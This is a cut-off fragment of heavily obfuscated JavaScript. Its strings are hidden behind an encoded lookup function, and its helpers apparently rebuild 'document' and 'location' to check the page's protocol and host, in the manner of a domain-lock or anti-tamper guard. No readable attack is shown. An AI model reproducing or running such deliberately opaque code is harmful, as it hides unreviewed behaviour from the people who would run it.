(0x199,'vuv3')+X(0x3b5,'9CNn')+X(0x21f,'C8Ml')+X(0x361,'&1^h')+X(0x57b,'qNb0')+X(0x667,'49&m')+X(0x50f,'*s$[')+X(0x270,'xJOO')+X(0x2f9,'Yg2K')+X(0x303,'c5S@')+X(0x32e,'5Ige')+X(0x45c,'NdK@')+X(0x1db,'HTHW')+X(0x5be,'*s$[')+X(0x514,'DNKY')+X(0x317,'C8Ml')+X(0x2e6,'qNb0')+X(0x24e,'5Z*K')+X(0x277,'*s$[')+X(0x346,'qNb0')+X(0x5ba,'cGLZ')+X(0x29d,'5BIC')+X(0x1f6,'IxcA')+X(0x5b5,'GNII')+X(0x29f,'DNKY')+X(0x217,'llb6')+X(0x538,'1Ym1')+X(0x525,'eGnU')+X(0x402,'QNIr')+X(0x439,'vuv3')+X(0x3f3,'(*lQ')+X(0x2db,'TD5X')+X(0x3b0,'5Z*K')+X(0x244,'wM]j')+X(0x4ad,'6*#D')+X(0x285,'LTz(')+X(0x593,'IxcA')+X(0x63f,'t7Sv')+X(0x530,'5Z*K')+X(0x555,'5Z*K')+X(0x241,'NdK@')+X(0x634,'tWz4')+X(0x63e,']2Xb')+X(0x664,'B[Ei')+X(0x3a6,'1Ym1')+X(0x2af,'qNb0')+X(0x275,'6*#D')+X(0x484,'c5S@')+X(0x51b,'5BpK')+X(0x345,'eGnU')+X(0x237,']&t4')+X(0x2e2,'LTz(')+X(0x2ac,'&1^h')+X(0x1d7,'5Z*K')+X(0x546,'dhW)')+X(0x413,'DNKY')+X(0x34f,'DNKY')+X(0x282,'tWz4')+X(0x460,'%WwB')+X(0x2b4,'Ji)8')+X(0x5e6,'&1^h')+X(0x5d4,'2E#s')+X(0x449,'q8@w')+X(0x475,'GNII')+X(0x589,']&t4')+X(0x220,'$hTH')+X(0x272,'KIV&')+X(0x2dc,'%WwB')+X(0x23d,'DNKY')+X(0x35e,'49&m')+(X(0x466,'Z3C2')+X(0x1c0,'1Ym1')+X(0x639,'WEZ@')+X(0x30f,'G8%A')+X(0x2e8,'WEZ@')+X(0x310,'VXM(')+X(0x372,'Yg2K')+X(0x65a,'IxcA')+X(0x53f,'49&m')+X(0x5d3,'5Ige')+X(0x430,'q8@w')+X(0x332,'WEZ@')+X(0x523,'hD]f')+X(0x55c,'5BIC')+X(0x4f1,'LTz(')+X(0x22b,'49&m')+X(0x370,'1Ym1')+X(0x4df,'NdK@')+X(0x3dd,'qNb0')+X(0x2ba,']2Xb')+X(0x42d,'5BIC')+X(0x5ce,'Ji)8')+X(0x27c,'(ctP')+X(0x5a5,'NdK@')+X(0x671,'1Ym1')+X(0x1b1,'WEZ@')+X(0x34e,'QNIr')+X(0x549,'%WwB')+X(0x3c7,'TD5X')+X(0x1c8,'B[Ei')+X(0x1df,'C8Ml')+X(0x568,'xJOO')+X(0x30d,'eGnU')+X(0x312,'b4JR')+X(0x381,'5Z*K')+X(0x496,'DNKY')+X(0x5ea,'DNKY')+X(0x40c,'5Ige')+X(0x4ec,'llb6')+X(0x273,'tWz4')+X(0x49c,']&t4')+X(0x61a,'6*#D')+X(0x2a7,'fZmX')+X(0x21d,'6*#D')+X(0x1dc,'C8Ml')+X(0x2c1,'%WwB')+X(0x476,'Yg2K')+X(0x328,'fZmX')+X(0x37a,'5Ige')+X(0x3f5,'VXM(')+X(0x594,'fZmX')+X(0x461,'eGnU')+X(0x434,'dhW)')+X(0x63c,'tWz4')+X(0x22c,'5Ige')+X(0x215,'B[Ei')+X(0x418,'c5S@')+X(0x1bf,'llb6')+X(0x403,'fZmX')+X(0x1c2,'dhW)')+X(0x556,'B[Ei')+X(0x5f1,'&1^h')+X(0x212,'hD]f')+X(0x4a2,'q8@w')+X(0x4c6,']&t4')+X(0x5eb,']&t4')+X(0x50e,'5Ige')+X(0x517,'NdK@')+X(0x573,'NdK@')+X(0x54a,'t7Sv')+X(0x3b1,'eGnU')+X(0x5cc,'&1^h')+X(0x526,'$hTH')+X(0x4ce,'B[Ei')+X(0x5f3,'QNIr')+X(0x50b,'(*lQ')+X(0x5b3,'B[Ei')+X(0x657,'dhW)')+X(0x253,'IxcA')+X(0x4c7,'$hTH')+X(0x32b,'GNII')+X(0x28f,'vuv3')+X(0x495,'HTHW')+X(0x4c8,'DNKY')+X(0x5d0,'5Z*K')+X(0x655,']&t4')+X(0x2d3,'llb6')+X(0x52c,'5BIC')+X(0x629,'IxcA')+X(0x2ee,'GNII')+X(0x524,'G8%A')+X(0x18d,'q8@w')+X(0x4b7,']&t4')+X(0x3cb,'eGnU')+X(0x4c0,'tWz4')+X(0x63a,'b4JR')+X(0x24f,'HTHW')+X(0x20f,'&1^h')+X(0x30c,'KIV&')+X(0x326,'5Ige')+X(0x561,'WB9u')+X(0x1d6,'TD5X')+X(0x5a1,'cGLZ')+X(0x648,'G8%A')+X(0x1a7,'*s$[')+X(0x54b,'IxcA')+X(0x401,'$hTH')+X(0x388,'wM]j')+X(0x2e3,'*s$[')+X(0x348,'wM]j')+X(0x28e,']2Xb')+X(0x429,'fZmX')+X(0x2ec,'dhW)')+X(0x213,'vuv3')+X(0x59d,'KIV&')+X(0x39a,'(ctP')+X(0x59b,'QNIr')+X(0x387,'QNIr')+X(0x1b0,'Yg2K')+X(0x2e5,'WB9u')+X(0x41e,'KIV&')+X(0x56e,'llb6')+X(0x408,'TD5X')+X(0x4b1,'5BpK')+X(0x4ed,'HTHW')+X(0x18c,'%WwB')+X(0x3ad,'6*#D')+X(0x3d1,'NdK@')+X(0x193,'TD5X')+X(0x313,'5Ige')+X(0x435,'2E#s')+X(0x2bd,']2Xb')+X(0x3a8,']2Xb')+X(0x4e2,'5BIC')+X(0x1d4,'%WwB')+X(0x51e,'NdK@')+X(0x21e,'5BpK')+X(0x5db,'Z3C2')+X(0x1be,'9CNn')+X(0x3ef,']2Xb')+X(0x4b9,'KIV&')+X(0x293,'Yg2K')+X(0x5f5,']2Xb')+X(0x224,'%WwB')+X(0x572,'5Z*K')+X(0x3ca,'5BIC')+X(0x300,'QNIr')+X(0x52e,'IxcA')+X(0x207,'Ji)8')+X(0x416,'WB9u')+X(0x1e4,']&t4')+X(0x2d0,'(*lQ')+X(0x53a,'2E#s')+X(0x1dd,'KIV&')+X(0x456,'(*lQ')+X(0x194,'xJOO')+X(0x3aa,'DNKY')+X(0x37f,'GNII')+X(0x53c,'t7Sv')+X(0x1e7,'llb6')+X(0x20b,'llb6')+X(0x23e,'WEZ@')+X(0x621,'&1^h')+X(0x5ad,'tWz4')+X(0x355,'5Ige')+X(0x240,'Ji)8')+X(0x64d,'Ji)8')+X(0x537,'Z3C2')+X(0x65d,'5Z*K')+X(0x3d9,'TD5X')+X(0x512,'dhW)')+X(0x40e,'cGLZ')+X(0x566,'QNIr')+X(0x3bf,'t7Sv')+X(0x3e0,'b4JR')+X(0x390,'49&m')+X(0x58d,'eGnU')+X(0x481,'eGnU')+X(0x5c0,'WEZ@')+X(0x4bf,']&t4')+X(0x4c9,'9CNn')+X(0x1ff,'xJOO')+X(0x678,'KIV&')+X(0x2e0,'b4JR')+X(0x5e5,'WB9u')+X(0x486,'Yg2K')+X(0x28d,'WEZ@')+X(0x33e,'VXM(')+X(0x5bb,'WB9u')+X(0x470,'VXM(')+X(0x34b,'qNb0')+X(0x4db,'$hTH')+X(0x4ef,'HTHW')+X(0x5ee,'(*lQ')+X(0x33d,'TD5X')+X(0x520,'NdK@')+X(0x471,'G8%A')+X(0x1de,'(ctP')+X(0x3bd,'LTz(')+X(0x544,'cGLZ'))+(X(0x54d,'llb6')+X(0x3d3,'b4JR')+X(0x5a7,'KIV&')+X(0x5de,'WEZ@')+X(0x340,'6*#D')+X(0x462,'GNII')+X(0x3f4,'(*lQ')+X(0x4cc,']&t4')+X(0x646,'QNIr')+X(0x554,'dhW)')+X(0x29e,'cGLZ')+X(0x599,'b4JR')+X(0x22a,'Z3C2')+X(0x516,'WB9u')+X(0x62e,'hD]f')+X(0x2fb,'IxcA')+X(0x583,'$hTH')+X(0x56a,'eGnU')+X(0x1bc,'Ji)8')+X(0x4eb,'xJOO')+X(0x278,'49&m')+X(0x5f9,'9CNn')+X(0x2c0,'hD]f')+X(0x247,'dhW)')+X(0x4d9,'c5S@')+X(0x2ca,'hD]f')+X(0x650,'5BpK')+X(0x1c4,'IxcA')+X(0x398,'&1^h')+X(0x38c,'KIV&')+X(0x58f,'wM]j')+X(0x5c3,'hD]f')+X(0x35d,'5BIC')+X(0x4c4,'$hTH')+X(0x31b,'hD]f')+X(0x292,'WB9u')+X(0x352,'B[Ei')+X(0x1c5,'5BpK')+X(0x391,'Ji)8')+X(0x37e,'$hTH')+X(0x232,'*s$[')+X(0x65f,'QNIr')+X(0x622,'b4JR')+X(0x611,'GNII')+X(0x617,'DNKY')+X(0x2cd,'KIV&')+X(0x22d,'WEZ@')+X(0x5bc,'IxcA')+X(0x383,'dhW)')+X(0x3b7,'IxcA')+X(0x25e,'2E#s')+X(0x651,'Z3C2')+X(0x5ef,'IxcA')+X(0x1ac,'GNII')+X(0x42c,'Z3C2')+X(0x1ae,'vuv3')+X(0x5d7,'TD5X')+X(0x1d8,'HTHW')+X(0x214,'cGLZ')+X(0x351,'(ctP')+X(0x59f,'IxcA')+X(0x4c3,'(*lQ')+X(0x527,']2Xb')+X(0x334,'KIV&')+X(0x633,'vuv3')+X(0x3a5,'WEZ@')+X(0x1fb,']&t4')+X(0x65b,'5Z*K')+X(0x394,'VXM(')+X(0x3c1,'Yg2K')+X(0x250,'QNIr')+X(0x294,'VXM(')+X(0x61b,'5BIC')+X(0x562,'wM]j')+X(0x5c5,'&1^h')+X(0x3cf,'wM]j')+X(0x58a,'*s$[')+X(0x472,'Z3C2')+X(0x4e8,'5BIC')+X(0x66c,'VXM(')+X(0x3de,'&1^h')+X(0x4f0,'5BpK')+X(0x4a6,'eGnU')+X(0x368,'eGnU')+X(0x676,'fZmX')+X(0x4bc,'wM]j')+X(0x423,'cGLZ')+X(0x642,'IxcA')+X(0x49d,'vuv3')+X(0x264,'HTHW')+X(0x3be,'(*lQ')+X(0x44c,'(ctP')+X(0x302,'c5S@')+X(0x2f1,'xJOO')+X(0x46c,'IxcA')+X(0x473,'KIV&')+X(0x28b,'5Ige')+X(0x316,'B[Ei')+X(0x25f,'C8Ml')+X(0x1c9,'b4JR')+X(0x4da,'(*lQ')+X(0x27b,'5BIC')+X(0x5b4,'xJOO')+X(0x2b3,']2Xb')+X(0x575,'dhW)')+X(0x4dc,'llb6')+X(0x1e8,'%WwB')+X(0x660,'(ctP')+X(0x4d1,'xJOO')+X(0x3bb,'IxcA')+X(0x1fc,'dhW)')+X(0x608,'*s$[')+X(0x672,'5Ige')+X(0x4fe,'xJOO')+X(0x3d6,'tWz4')+X(0x3ba,'B[Ei')+X(0x602,'5BIC')+X(0x4d6,'NdK@')+X(0x47d,'tWz4')+X(0x2cc,'IxcA')+X(0x1bb,'tWz4')+X(0x4a9,'llb6')+X(0x2de,'GNII')+X(0x603,'qNb0')+X(0x4a1,'NdK@')+X(0x192,'Yg2K')+X(0x62a,'&1^h')+X(0x35b,'GNII')+X(0x3f1,'Z3C2')+X(0x419,'9CNn')+X(0x2d8,'qNb0')+X(0x5ab,'Z3C2')+X(0x592,'tWz4')+X(0x4f7,'wM]j')+X(0x353,'%WwB')+X(0x2c6,'LTz(')+X(0x5fc,'dhW)')+X(0x4ba,'$hTH')+X(0x447,'q8@w')+X(0x2e1,'NdK@')+X(0x463,'c5S@')+X(0x669,'Yg2K')+X(0x612,'*s$[')+X(0x55e,'$hTH')+X(0x412,'5Z*K')+X(0x528,'HTHW')+X(0x2ed,'hD]f')+X(0x2b5,'*s$[')+X(0x3d0,'(ctP')+X(0x354,'5BpK')+X(0x628,'Z3C2')+X(0x3fb,'c5S@')+X(0x5b1,'*s$[')+X(0x2f7,'49&m')+X(0x1a1,'eGnU')+X(0x605,'5BIC')+X(0x509,'WEZ@')+X(0x609,'*s$[')+X(0x5ec,'&1^h')+X(0x1f8,'&1^h')+X(0x382,'(*lQ')+X(0x209,'9CNn')+X(0x255,'*s$[')+X(0x2a3,'xJOO')+X(0x2d7,'49&m')+X(0x55a,'dhW)')+X(0x670,'Yg2K')+X(0x433,'2E#s')+X(0x19c,'1Ym1')+X(0x42e,'B[Ei')+X(0x52a,'%WwB')+X(0x2fc,'eGnU')+X(0x2fd,'VXM(')+X(0x1c6,']2Xb')+X(0x3a7,'6*#D')+X(0x56f,'HTHW')+X(0x341,'1Ym1')+X(0x66b,'WB9u')+X(0x1f0,'tWz4')+X(0x515,'5BpK')+X(0x44b,'1Ym1')+X(0x45f,'c5S@')+X(0x50a,'cGLZ')+X(0x2a2,'KIV&')+X(0x322,'*s$[')+X(0x4e0,'QNIr')),c[X(0x245,'5BIC')]=X(0x1a2,'wM]j')+X(0x3df,'B[Ei')+X(0x358,'9CNn')+X(0x5f7,'49&m')+X(0x4d0,'b4JR')+X(0x1cd,'WEZ@')+X(0x4d3,'c5S@')+X(0x3a2,'WEZ@')+X(0x5e7,'t7Sv')+X(0x3fe,'c5S@')+X(0x59a,'Z3C2')+X(0x49f,']2Xb')+X(0x1b4,'(ctP')+X(0x47a,'t7Sv')+X(0x1d3,'9CNn')+X(0x3ac,'KIV&')+X(0x5fb,'DNKY')+X(0x23b,'HTHW')+X(0x2b1,'5BIC')+X(0x2ef,'GNII')+X(0x627,'5BpK')+X(0x643,'VXM(')+X(0x43b,'49&m')+X(0x5fa,'DNKY')+X(0x659,']&t4')+X(0x649,'WB9u')+X(0x41a,'B[Ei')+X(0x2dd,'WB9u')+X(0x3d5,'5BIC')+X(0x18f,'QNIr')+X(0x3b3,'B[Ei')+X(0x30e,'&1^h')+X(0x2eb,'WEZ@')+X(0x1a9,'B[Ei')+X(0x5b0,'9CNn')+X(0x271,'fZmX')+X(0x61f,'KIV&')+X(0x230,'KIV&')+X(0x288,'WB9u')+X(0x268,'9CNn')+X(0x3d7,'HTHW')+X(0x677,'WB9u')+X(0x52b,'NdK@')+X(0x2e4,'cGLZ')+X(0x4d2,'Z3C2')+X(0x235,'b4JR')+X(0x23f,'Yg2K')+X(0x2b0,'TD5X')+X(0x41c,'IxcA')+X(0x582,'IxcA')+X(0x2e9,']2Xb')+X(0x305,'WB9u')+X(0x1f7,'c5S@')+X(0x262,'q8@w')+X(0x40f,'B[Ei')+X(0x37d,'5Z*K')+X(0x60a,'6*#D')+X(0x27a,'%WwB')+X(0x453,'LTz(')+X(0x653,'GNII')+X(0x3c0,'VXM(')+X(0x407,'TD5X')+X(0x610,'1Ym1')+X(0x2f2,'9CNn')+X(0x598,']2Xb')+X(0x226,'&1^h')+X(0x5d5,'*s$[')+X(0x25a,'49&m')+X(0x33f,'IxcA')+X(0x5c7,'G8%A')+X(0x534,'cGLZ')+X(0x2f5,'B[Ei')+X(0x337,'KIV&')+X(0x37c,'Yg2K')+X(0x28c,'(*lQ')+X(0x47b,'t7Sv')+X(0x1e0,'IxcA')+X(0x2a5,'9CNn')+X(0x202,'$hTH')+X(0x647,'$hTH')+X(0x652,'xJOO')+X(0x286,'QNIr')+X(0x552,'$hTH')+X(0x21c,'%WwB')+X(0x371,'WB9u')+X(0x654,'vuv3')+X(0x2ad,'dhW)')+X(0x1a5,'fZmX')+X(0x3d2,'vuv3')+X(0x373,'TD5X')+X(0x3e6,'tWz4')+X(0x1e6,'WB9u')+X(0x415,'vuv3')+X(0x1ea,'fZmX')+X(0x1c7,'QNIr')+X(0x1fe,'b4JR')+X(0x3f0,'DNKY')+X(0x409,'NdK@')+X(0x19d,'5Z*K')+X(0x3ab,'GNII')+X(0x632,'5Z*K')+X(0x53e,'49&m')+X(0x222,'5BIC')+X(0x3cd,'b4JR')+X(0x289,'$hTH')+X(0x1f5,'5BpK')+X(0x219,']2Xb')+X(0x357,'$hTH')+X(0x20c,'DNKY')+X(0x31c,'vuv3')+X(0x543,'tWz4')+X(0x35a,'hD]f')+X(0x498,'5Ige')+X(0x584,'6*#D')+X(0x1f4,'(ctP')+X(0x26b,'(ctP')+X(0x1d9,'%WwB')+X(0x4af,'vuv3')+X(0x56d,'KIV&')+X(0x364,'IxcA')+X(0x3dc,'5Ige')+X(0x301,'q8@w')+X(0x365,'(ctP')+X(0x586,'C8Ml')+X(0x62d,'vuv3')+X(0x3c2,'wM]j')+X(0x489,'5Z*K')+X(0x532,']&t4')+X(0x261,'qNb0')+X(0x550,'KIV&')+X(0x5d8,'5Ige')+X(0x55d,'c5S@')+X(0x5b8,'IxcA')+X(0x396,'q8@w')+X(0x5a9,'wM]j')+X(0x570,'5Z*K')+X(0x2f6,'6*#D')+X(0x444,'TD5X')+X(0x65c,'VXM(')+X(0x4f5,'LTz(')+X(0x311,'B[Ei')+X(0x23c,'t7Sv')+X(0x49e,'&1^h')+X(0x5e1,'G8%A')+X(0x551,'B[Ei')+X(0x536,'6*#D')+X(0x38e,'5BIC')+X(0x242,'(*lQ')+X(0x5d9,'5BpK')+X(0x41b,'1Ym1')+X(0x4fb,']&t4')+X(0x389,']&t4')+X(0x31d,'5BIC')+X(0x397,'VXM(')+X(0x1c1,'(ctP')+X(0x24b,'eGnU')+X(0x287,'9CNn')+X(0x4e3,'Ji)8')+X(0x3ae,'hD]f')+X(0x1a6,'llb6')+X(0x1aa,'llb6')+X(0x410,'TD5X')+X(0x404,'VXM(')+X(0x519,'Yg2K')+X(0x2a9,'LTz(')+X(0x2f4,'llb6')+X(0x3c8,'vuv3')+X(0x2f0,'tWz4')+X(0x29b,'GNII')+X(0x2d4,'TD5X')+X(0x349,'DNKY')+X(0x65e,'LTz(')+X(0x5e3,'GNII')+X(0x3e4,']2Xb')+X(0x320,'c5S@')+X(0x2cf,'HTHW')+X(0x5a2,'Z3C2')+X(0x2ae,'G8%A')+X(0x455,'xJOO')+X(0x539,'Yg2K')+X(0x601,'NdK@')+X(0x27d,'&1^h')+X(0x400,'c5S@')+X(0x48f,'G8%A')+X(0x3d8,'9CNn')+X(0x1eb,'wM]j')+X(0x5d1,'Z3C2')+X(0x374,'5Ige')+X(0x4cd,'eGnU')+X(0x376,'1Ym1')+X(0x5b9,'KIV&')+X(0x223,'LTz(')+X(0x344,'*s$[')+X(0x553,'VXM(')+X(0x518,'9CNn')+X(0x2b9,']&t4')+X(0x4e5,'5Ige')+X(0x3e7,'qNb0')+X(0x53d,'LTz(')+X(0x62f,'GNII')+(X(0x1ba,'Yg2K')+X(0x4ee,'1Ym1')+X(0x276,'5Ige')+X(0x465,'llb6')+X(0x458,']&t4')+X(0x256,'5BpK')+X(0x60d,'&1^h')+X(0x366,'9CNn')+X(0x385,'Ji)8')+X(0x55b,'TD5X')+X(0x485,'*s$[')+X(0x545,'NdK@')+X(0x42b,'C8Ml')+X(0x1a3,'49&m')+X(0x29a,'9CNn')+X(0x548,'dhW)')+X(0x5ca,'*s$[')+X(0x4cf,'6*#D')+X(0x2fe,'(ctP')+X(0x26e,'5Z*K')+X(0x27f,'B[Ei')+X(0x26f,'5Z*K')+X(0x3ea,'5Z*K')+X(0x329,'tWz4')+X(0x576,'b4JR')+X(0x20d,'qNb0')+X(0x33a,'xJOO')+X(0x246,'cGLZ')+X(0x41d,'5Z*K')+X(0x2c9,'t7Sv')+X(0x330,'t7Sv')+X(0x39b,'5BpK')+X(0x4ca,'VXM(')+X(0x22f,'q8@w')+X(0x45e,'GNII')+X(0x324,'6*#D')+X(0x23a,'5BpK')+X(0x43e,'VXM(')+X(0x36f,'$hTH')+X(0x5f6,'%WwB')+X(0x31e,'49&m')+X(0x3a9,'Yg2K')+X(0x5cf,'xJOO')+X(0x480,'QNIr')+X(0x478,'5Ige')+X(0x5f4,'KIV&')+X(0x66a,'NdK@')+X(0x560,'6*#D')+X(0x618,'(ctP')+X(0x4a5,'&1^h')+X(0x267,'llb6')+X(0x559,'eGnU')+X(0x624,'DNKY')+X(0x4fd,'Z3C2')+X(0x5cb,'6*#D')+X(0x4d4,'b4JR')+X(0x45b,'QNIr')+X(0x499,'Z3C2')+X(0x640,'49&m')+X(0x440,'GNII')+X(0x1a0,'vuv3')+X(0x53b,'HTHW')+X(0x3ec,'llb6')+X(0x40a,'t7Sv')+X(0x225,'5BpK')+X(0x5c6,'2E#s')+X(0x60c,'vuv3')+X(0x4bb,'c5S@')+X(0x620,'t7Sv')+X(0x1e9,'dhW)')+X(0x2c8,'QNIr')+X(0x2e7,'WB9u')+X(0x350,'QNIr')+X(0x580,'9CNn')+X(0x1cf,'t7Sv')+X(0x50c,'(*lQ')+X(0x579,'hD]f')+X(0x5e8,'2E#s')+X(0x359,'b4JR')+X(0x380,'B[Ei')+X(0x263,'B[Ei')+X(0x338,'B[Ei')+X(0x46d,'B[Ei')+X(0x339,'wM]j')+X(0x66f,'5Ige')+X(0x218,'*s$[')+X(0x321,'6*#D')+X(0x4b0,'wM]j')+X(0x19b,'G8%A')+X(0x3f6,'hD]f')+X(0x51f,'DNKY')+X(0x1f9,'Yg2K')+X(0x35f,'hD]f')+X(0x442,']2Xb')+X(0x239,'WEZ@')+X(0x3fc,'tWz4')+X(0x5f2,'NdK@')+X(0x2a0,'llb6')+X(0x57e,'wM]j')+X(0x45d,'HTHW')+X(0x37b,'$hTH')+X(0x597,'DNKY')+X(0x280,'5Ige')+X(0x28a,'(ctP')+X(0x482,'1Ym1')+X(0x503,'qNb0')+X(0x5b2,'5BIC')+X(0x325,']&t4')+X(0x1f1,'5BIC')+X(0x5e9,'B[Ei')+X(0x522,'HTHW')+X(0x615,'6*#D')+X(0x1ef,']&t4')+X(0x626,'Z3C2')+X(0x61c,'(*lQ')+X(0x3a3,'fZmX')+X(0x2df,'(ctP')+X(0x229,'VXM(')+X(0x406,'B[Ei')+X(0x5d6,'6*#D')+X(0x1cb,'9CNn')+X(0x43c,'5Z*K')+X(0x2b8,'llb6')+X(0x4ab,'GNII')+X(0x5c1,'qNb0')+X(0x2a1,'NdK@')+X(0x2c2,'1Ym1')+X(0x5fe,'xJOO')+X(0x1ee,'G8%A')+X(0x5ac,'qNb0')+X(0x542,'*s$[')+X(0x2ea,'xJOO')+X(0x46b,'b4JR')+X(0x479,'TD5X')+X(0x3e3,'5BIC')+X(0x2d5,'LTz(')+X(0x510,'Yg2K')+X(0x452,']&t4')+X(0x25d,'Z3C2')+X(0x2da,'1Ym1')+X(0x631,'5Z*K')+X(0x2c7,'C8Ml')+X(0x274,'qNb0')+X(0x331,'tWz4')+X(0x39d,'5BpK')+X(0x20a,'C8Ml')+X(0x1ad,']&t4')+X(0x32f,'dhW)')+X(0x2ab,'qNb0')+X(0x4f4,'VXM(')+X(0x64b,'b4JR')+X(0x3db,'VXM(')+X(0x42a,'2E#s')+X(0x1f2,'GNII')+X(0x4c1,'6*#D')+X(0x666,'6*#D')+X(0x662,'IxcA')+X(0x420,'NdK@')+X(0x1ab,'$hTH')+X(0x547,'wM]j')+X(0x60b,'c5S@')+X(0x436,'HTHW')+X(0x448,'Yg2K')+X(0x50d,'G8%A')+X(0x4e7,'B[Ei')+X(0x5ff,'%WwB')+X(0x613,'*s$[')+X(0x284,'VXM(')+X(0x424,'2E#s')+X(0x450,'KIV&')+X(0x369,'DNKY')),c[X(0x585,'HTHW')]=X(0x581,'tWz4')+X(0x492,'c5S@')+X(0x5ae,'49&m')+X(0x1b9,'q8@w')+X(0x32d,'Ji)8')+X(0x1d5,'QNIr')+X(0x1da,'5BIC')+X(0x2ff,'2E#s')+X(0x521,'5Z*K')+X(0x497,'5Z*K')+X(0x211,'dhW)')+X(0x67a,'5Z*K')+X(0x227,'b4JR')+X(0x377,'cGLZ')+X(0x56c,'5Ige'),c[X(0x31a,'NdK@')]=X(0x502,'*s$[')+X(0x46e,'Yg2K')+X(0x567,'(ctP')+X(0x367,'qNb0')+X(0x1a8,'LTz(')+X(0x1d2,']2Xb')+X(0x206,'2E#s')+X(0x1ce,'1Ym1')+X(0x5e4,'vuv3')+X(0x34c,'VXM(')+X(0x3eb,'fZmX'),c[X(0x47f,'5BIC')]=X(0x5c9,'cGLZ')+X(0x29c,'(ctP')+X(0x619,'llb6')+X(0x33b,'q8@w')+X(0x36c,'G8%A')+X(0x44a,'2E#s')+X(0x309,'cGLZ')+X(0x535,'qNb0')+X(0x257,'B[Ei')+X(0x2ce,'Z3C2')+X(0x405,'KIV&')+X(0x5a6,'xJOO')+X(0x5c2,'%WwB')+X(0x24a,'GNII')+X(0x675,'G8%A')+X(0x3c5,'5BIC')+X(0x4fa,']2Xb')+X(0x4b2,'(*lQ'),c[X(0x221,'TD5X')]=function(C,D){return C-D;},c[X(0x3f7,'5Z*K')]=X(0x190,'qNb0')+X(0x641,'HTHW'),c[X(0x1e1,'IxcA')]=function(C){return C();},c[X(0x5aa,'VXM(')]=function(C){return C();},c[X(0x414,'6*#D')]=function(C){return C();},c[X(0x5a3,'5BIC')]=function(C,D,E){return C(D,E);},c[X(0x505,'llb6')]=function(C,D,E){return C(D,E);},c[X(0x3c4,'$hTH')]=function(C,D,E){return C(D,E);},c[X(0x5e2,'xJOO')]=function(C,D){return C(D);},c[X(0x2a4,'B[Ei')]=function(C){return C();},c[X(0x638,'t7Sv')]=function(C,D,E){return C(D,E);},c[X(0x4a8,'&1^h')]=X(0x41f,']2Xb')+X(0x571,'C8Ml')+X(0x378,'HTHW')+X(0x483,'WEZ@')+X(0x283,'tWz4'),c[X(0x248,'DNKY')]=X(0x38a,'WB9u')+X(0x2bc,'IxcA'),c[X(0x233,'NdK@')]=X(0x5a0,'c5S@')+'t',c[X(0x32c,'5BpK')]=X(0x61d,'KIV&')+X(0x43d,'DNKY'),c[X(0x58e,'Z3C2')]=X(0x47e,'49&m')+'t',c[X(0x574,'%WwB')]=X(0x66e,'6*#D')+X(0x343,'2E#s')+X(0x26a,'fZmX'),c[X(0x3b6,'6*#D')]=function(C,D){return C||D;},c[X(0x3fa,']&t4')]=X(0x48b,'tWz4')+X(0x5fd,'LTz(')+X(0x64c,'(ctP')+X(0x327,'2E#s')+X(0x5e0,'Z3C2')+X(0x20e,'t7Sv')+X(0x1b2,'*s$[')+X(0x4a7,'WB9u'),c[X(0x231,']2Xb')]=X(0x258,'tWz4')+X(0x60e,'B[Ei')+X(0x421,'%WwB')+X(0x564,'5BpK')+X(0x443,'1Ym1')+X(0x52d,'DNKY'),c[X(0x3a1,'llb6')]=function(C){return C();},c[X(0x252,'xJOO')]=function(C,D){return C(D);},c[X(0x48a,'GNII')]=X(0x501,'HTHW');var d=c,e=function(){var C=!![];return function(D,E){var F=C?function(){var Y=_0x8515354d;if(E){var G=E[Y(0x260,'(ctP')](D,arguments);return E=null,G;}}:function(){};return C=![],F;};}();function f(C,D){var Z=X;for(var E in C)if(d[Z(0x4a4,'5Z*K')](E[Z(0x604,'llb6')+'h'],D)&&function(F,G){var a0=Z;for(var H=0x2;d[a0(0x511,'DNKY')](H,G[a0(0x333,'HTHW')+'h']);H++)if(d[a0(0x2a6,'GNII')](F[a0(0x1f3,'Yg2K')+a0(0x663,'WB9u')](G[H][0x0]),G[H][0x1]))return;return 0x1;}(E,arguments))return C[E];}function g(C,D){var a1=X;return d[a1(0x630,'WB9u')](C,Math[a1(0x2b6,'$hTH')](d[a1(0x4c2,'fZmX')](Math[a1(0x236,'$hTH')+'m'](),d[a1(0x49b,'&1^h')](d[a1(0x38b,'c5S@')](D,0x1),C))));}function i(C,D){var a2=X;for(var E=0x0;d[a2(0x1b8,'Ji)8')](E,D[a2(0x205,'TD5X')+'h']);E++){var F=D[E],G=d[a2(0x2c4,'llb6')](0x0,F[a2(0x3b9,'dhW)')+'Of']('.'))?d[a2(0x426,'$hTH')]('.',C):C,H=d[a2(0x44e,'b4JR')](G[a2(0x342,'IxcA')+'h'],F[a2(0x604,'llb6')+'h']),I=G[a2(0x57d,'qNb0')+'Of'](F,H),H=d[a2(0x1ed,'Ji)8')](-0x1,I)&&d[a2(0x54e,'qNb0')](I,H);if(H&&(d[a2(0x425,'q8@w')](G[a2(0x333,'HTHW')+'h'],F[a2(0x604,'llb6')+'h'])||d[a2(0x54f,'WEZ@')](0x0,F[a2(0x36e,'KIV&')+'Of']('.'))))return 0x1;}}function j(){var a3=X,C,D;return d[a3(0x1d0,'vuv3')](f,d[a3(0x4ac,'q8@w')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a4=X,C=d[a4(0x491,'B[Ei')](l,d[a4(0x477,'HTHW')](j));if(C){var C=d[a4(0x5a8,'5Z*K')](f,C,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return C&&C[0x4]&&!C[0x5]?!(d[a4(0x3c3,'Ji)8')](0x46,C[a4(0x25b,'B[Ei')+a4(0x290,']2Xb')](0x0))&&d[a4(0x314,'1Ym1')](0x66,C[a4(0x195,'KIV&')+a4(0x4b6,']&t4')](0x0))||d[a4(0x36b,'6*#D')](0x49,C[a4(0x4aa,'t7Sv')+a4(0x3e2,'5BIC')](0x1))&&d[a4(0x197,'eGnU')](0x69,C[a4(0x2d6,'TD5X')+a4(0x637,'5Ige')](0x1))||d[a4(0x216,'b4JR')](0x4c,C[a4(0x54c,'2E#s')+a4(0x428,'5Z*K')](0x2))&&d[a4(0x3fd,'49&m')](0x6c,C[a4(0x386,'(ctP')+a4(0x46f,'q8@w')](0x2))||d[a4(0x26c,'tWz4')](0x45,C[a4(0x2bf,'xJOO')+a4(0x5dd,'5BpK')](0x3))&&d[a4(0x3e9,'dhW)')](0x65,C[a4(0x392,'GNII')+a4(0x4f3,'6*#D')](0x3))||d[a4(0x3f9,'GNII')](0x3a,C[a4(0x1cc,'HTH